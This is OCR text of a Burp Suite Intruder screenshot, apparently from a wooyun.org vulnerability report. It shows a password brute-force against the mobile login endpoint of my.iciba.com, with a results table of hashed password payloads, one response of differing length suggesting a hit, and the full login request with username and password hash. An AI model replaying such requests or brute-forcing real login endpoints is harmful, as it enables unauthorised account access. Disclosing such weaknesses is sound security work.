 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5628 5898d8095428ee310bf7fa3da1864ff7 200 712
0 200 231 baseline request
2 25bbdcd06c32d477f7fa1c3e4a91b032 200 231
4 7cd86ecb09aa48c6e620b340f6a74592 200 231
5 95b09698fda1f64af16708ffb859eab9 200 231
9 926abae84a4bd33c834bc6b981b8cf30 200 231
11 fc1198178c3594bfdda3ca2996eb65cb 200 231
15 b6fb522815d06fed82b0140be4c74680 200 231
16 0e7e3cf0ded4d9db8b376b317c007f99 200 231
Request Response
Raw Params Headers Hex
GET
/index.php?c=sso&m=mobilelogin&auth_key=1000005&auth_signature=f2518ced96597f275ea879890c4e721a&auth_timestamp=144
8067767&auth_nonce=833ac5408feb47dfa5357ebee439271e&username=18888888888&password=5898d8095428ee310bf7fa3da1864ff7
&mobile_category=MI+4LTE HTTP/1.1
Host: my.iciba.com
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
? < + > Type a search term 0 matches
Paused
www.wooyun.org